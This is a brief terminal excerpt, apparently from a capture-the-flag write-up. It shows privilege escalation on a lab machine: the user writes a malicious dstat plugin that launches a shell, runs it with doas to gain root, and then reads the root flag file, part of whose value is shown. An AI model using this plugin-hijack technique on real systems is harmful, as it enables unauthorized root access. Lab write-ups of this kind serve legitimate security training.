 player@soccer:~$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:~$ doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the
entation for alternative uses
  import imp
# whoami
root
# cat /root/root.txt
7cd35